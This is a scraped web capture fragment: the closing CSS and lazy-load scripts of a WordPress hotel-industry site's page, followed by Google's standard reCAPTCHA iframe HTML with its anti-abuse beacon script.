a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMbrXx7iUaRnFdRNpyS3uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086411617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>